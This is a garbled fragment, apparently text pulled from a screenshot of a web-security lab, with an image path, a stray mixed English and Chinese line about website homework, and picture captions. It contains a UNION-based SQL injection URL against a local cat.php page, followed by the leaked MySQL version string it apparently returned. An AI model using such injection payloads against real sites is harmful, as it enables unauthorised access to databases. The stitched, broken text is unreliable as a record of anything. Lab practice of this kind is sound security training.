 localhost:8000/cat.php?id=1%20union%20select%201,@@version,2,3
ses Make Facial 网站 作业
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1